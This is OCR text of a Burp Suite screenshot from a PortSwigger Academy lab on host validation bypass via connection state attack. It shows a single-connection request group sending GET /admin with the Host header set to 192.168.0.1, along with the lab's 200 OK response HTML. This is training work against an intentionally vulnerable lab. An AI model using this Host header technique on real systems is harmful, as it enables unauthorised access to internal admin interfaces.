 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Autorize JWT Editor Keys
55 × 56 × 57 × Group 2 2 < normal × 192.168.0.1 × +
Send group (single connection) Cancel < > Target: https://0ade00b8040a1b6c80c6b7d2007f00a4.h1-web-se
Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: session=ALL7FjSwsqizfPbr9YK4oKzXN9x7e3L4; _lab=
46%7cMCwCFFMU2KZuJT8mrd7fEBpS05GhxLbXAhQaTGH%2bZbcIpzSTUUbtAiPm6v84MLzC05JAx4CUVno6KW4w7zU
z7VmcYyUnTTq8b5BXw9hhOlXwvpGdhv4deng7Daaprmk%2bVc3y8XWO0GDD0vGH9pWE3Y9QYj90JUg9mIgjuseUY%2
bB%2bxGatHgw%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows58 NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.5414.75 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: keep-alive
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Keep-Alive: timeout=10
6 Content-Length: 2993
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Host validation bypass via connection state attack
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Host validation bypass via connection state attack
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/host-header/exploiting/lab-host-header-ho
st-validation-bypass-via-connection-state-attack'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>